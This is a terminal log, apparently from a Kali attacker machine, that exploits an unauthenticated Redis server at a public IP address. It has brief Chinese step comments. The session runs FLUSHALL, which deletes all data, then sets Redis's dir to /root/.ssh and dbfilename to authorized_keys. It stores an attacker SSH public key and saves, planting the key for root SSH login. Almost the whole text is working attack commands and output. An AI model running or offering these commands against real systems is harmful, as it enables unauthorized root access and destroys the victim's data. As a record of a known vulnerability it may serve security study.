 ┌──(kali㉿kali)-[~]
└─$ redis-cli -h 8.130.123.25
8.130.123.25:6379> ls
(error) ERR unknown command 'ls'
8.130.123.25:6379> FLUSHALL
OK
8.130.123.25:6379> get keys
(nil)
8.130.123.25:6379> config set dir /root/.ssh/authrized_keys 设置工作路径
(error) ERR Changing directory: No such file or directory
8.130.123.25:6379> config set dir /root/.ssh
OK
8.130.123.25:6379> config set dbnamefile authorized_keys 设置文件名，这里是固定的
(error) ERR Unsupported CONFIG parameter: dbnamefile
8.130.123.25:6379> config set dbfilename authorized_keys
OK
(2.04s)
8.130.123.25:6379> get keys
(nil)
8.130.123.25:6379> get m
"\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDvyC+2rZj1cdz1JsWzuoarNHaQ8llQxHbG0rdNkegsgjWnaLhNgEYDDKsDKg
wjASmCvCXDUHUVAOBWNTGEpzHPQz5X89kfvU4jsYMw30qBW2EQdPGGEnsalK9bujNpLoalNCNoDaIu0z/E/5Up+GQb/XMJXpfyLGJ0G6a
A5XJl4LvLK5s3oKPNkMTtiFjyVnDGhv9BiUFPoIfWr+IkwwzocxDjAYhlgtFEIm7KT3Cv5UZNkVwexUQuTl5V2GVDdbRAK+HQaQlTlzRG
8xSA7kJgPTvZqBQxpEy1uDNtqV1DhR0lCZIHs4e0sHmBuYO48qOaUqBLLHut4oiu4NwXj5yb0QuU2tgZ85SE= root@kali\n\n\n\n"
8.130.123.25:6379> get key
(nil)
8.130.123.25:6379> get
(error) ERR wrong number of arguments for 'get' command
8.130.123.25:6379>
8.130.123.25:6379> keys
(error) ERR wrong number of arguments for 'keys' command
8.130.123.25:6379> keys *
1) "m"
8.130.123.25:6379> save
OK
8.130.123.25:6379>